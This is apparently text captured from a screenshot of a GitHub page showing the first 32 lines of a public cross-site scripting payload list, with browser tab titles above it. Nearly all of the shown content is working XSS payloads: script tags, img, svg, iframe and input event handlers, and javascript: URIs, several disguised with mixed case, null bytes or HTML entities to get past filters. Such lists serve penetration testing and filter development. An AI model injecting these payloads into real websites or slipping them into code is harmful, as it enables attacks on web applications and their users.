 PHP: str_replace - Manual
XSS-Payloads/payload.txt at mas
localhost/od0dopentestera/9.php
XSS without HTML: Client-Side Te
AngularJS: API: ngNonBindable
GitHub, Inc. [US] | https://github.com/Pgaijin66/XSS-Payloads/blob/master/payload.txt
4
Features Business Explore Marketplace Pricing Search / Sign in or Sign up
Pgaijin66 / XSS-Payloads
Watch 3 Star 121 Fork 119
Code Issues 0 Pull requests 0 Projects 0 Insights
Branch: master XSS-Payloads / payload.txt Find file Copy path
Pgaijin66 Add files via upload af350ef on 23 Aug 2016
1 contributor
525 lines (433 sloc) 27.3 KB Raw Blame History
1 <script>alert(123);</script>
2 <ScRipT>alert("XSS");</ScRipT>
3 <script>alert(123)</script>
4 <script>alert("hellox worldss");</script>
5 <script>alert(“XSS”)</script>
6 <script>alert(“XSS”);</script>
7 <script>alert(‘XSS’)</script>
8 “><script>alert(“XSS”)</script>
9 <script>alert(/XSS”)</script>
10 <script>alert(/XSS/)</script>
11 </script><script>alert(1)</script>
12 ‘; alert(1);
13 ‘)alert(1);//
14 <ScRiPt>alert(1)</sCriPt>
15 <IMG SRC=jAVasCrIPt:alert(‘XSS’)>
16 <IMG SRC=”javascript:alert(‘XSS’);”>
17 <IMG SRC=javascript:alert(&quot;XSS&quot;)>
18 <IMG SRC=javascript:alert(‘XSS’)>
19 <img src=xss onerror=alert(1)>
20
21
22 <iframe %00 src="&Tab;javascript:prompt(1)&Tab;"%00>
23
24 <svg><style>{font-family&colon;'<iframe/onload=confirm(1)>'
25
26 <input/onmouseover="javaSCRIPT&colon;confirm&lpar;1&rpar;"
27
28 <sVg><scRipt %00>alert&lpar;1&rpar; {Opera}
29
30 <img/src=`%00` onerror=this.onerror=confirm(1)
31
32 <form><isindex formaction="javascript&colon;confirm(1)"